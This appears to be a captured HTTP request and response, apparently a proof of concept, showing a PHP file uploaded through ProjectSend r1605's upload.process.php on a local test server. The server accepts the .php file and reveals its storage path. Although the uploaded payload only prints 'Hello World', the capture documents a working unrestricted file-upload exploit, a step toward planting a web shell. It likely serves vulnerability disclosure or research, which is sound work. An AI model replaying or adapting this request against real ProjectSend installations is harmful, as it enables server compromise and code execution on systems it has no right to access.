 Request
Pretty Raw Hex
\n
1 POST /projectsend_r1605/includes/upload.process.php HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=4ltb6i29mda0rrsf4svdj64n20
8 Content-Length: 312
9 Content-Type: multipart/form-data; boundary=65cae038e15589a4a3ef4b95d646c2f3
10
11 --65cae038e15589a4a3ef4b95d646c2f3
12 Content-Disposition: form-data; name="name"
13
14 8UKz4ZuC.php
15 --65cae038e15589a4a3ef4b95d646c2f3
16 Content-Disposition: form-data; name="file"; filename="8UKz4ZuC.php"
17 Content-Type: application/octet-stream
18
19 <?php echo 'Hello World';?>
20 --65cae038e15589a4a3ef4b95d646c2f3--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 12 Dec 2024 12:08:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Expires: Mon, 26 Jul 1997 05:00:00 GMT
8 Last-Modified: Thu, 12 Dec 2024 12:08:46 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Cache-Control: post-check=0, pre-check=0
11 Pragma: no-cache
12 Content-Length: 106
13
14 C:\phpstudy_pro\WWW\projectsend_r1605\upload\files{"OK":1,"info":{"id":"21","NewF
ileName":"8UKz4ZuC.php"}}